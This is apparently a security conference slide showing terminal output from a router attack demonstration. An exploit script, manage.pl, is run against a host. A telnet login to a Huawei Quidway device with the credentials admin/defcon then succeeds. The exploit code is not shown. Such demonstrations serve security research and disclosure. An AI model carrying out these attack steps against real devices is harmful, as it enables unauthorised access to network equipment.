 THE RESULT
[fx@box exploit]# tcpdump -c 2 -n host 1.2.3.4 and icmp &
[1] 5635
[fx@box exploit]#
listening on eth0, link-type EN10MB (Ethernet), capture size 65535 bytes
[fx@box exploit]# ./manage.pl 1.2.3.4
23:12:14.442733 IP 1.2.3.4 > 9.8.7.6: ICMP echo request, id 43982, seq 1, length 64
23:12:14.442758 IP 9.8.7.6 > 1.2.3.4: ICMP echo reply, id 43982, seq 1, length 64
[fx@box exploit]# telnet 1.2.3.4
Trying 1.2.3.4...
Connected to 1.2.3.4.
Escape character is '^]'.
******************************************************************************
* Copyright (c) 1998-2011 Huawei Technologies Co., Ltd. All rights reserved. *
* Without the owner's prior written consent, *
* no decompiling or reverse-engineering shall be allowed. *
******************************************************************************
Login authentication
Username:admin
Password:defcon
<Quidway>
SOK
DEFCON